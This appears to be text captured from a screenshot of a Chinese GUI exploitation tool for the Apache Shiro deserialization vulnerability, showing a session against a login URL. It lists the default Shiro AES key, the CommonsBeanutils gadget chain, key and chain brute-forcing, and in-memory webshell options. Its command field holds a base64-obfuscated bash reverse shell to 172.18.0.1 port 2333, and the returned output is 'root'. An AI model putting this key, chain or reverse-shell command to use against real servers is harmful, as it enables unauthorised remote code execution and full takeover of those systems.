 shiro反序列化漏洞综合利用工具 增强版 SummerSec (未响应)
设置
检测目标
GET 目标地址 http://127.0.0.1:9001/login;jsessionid=1699172E2EC102E25909A188DC65877 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTguMC4xLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i} 执行
请先获取密钥和构造链
root
-----------------------------------------------------------------------
BY SummerSec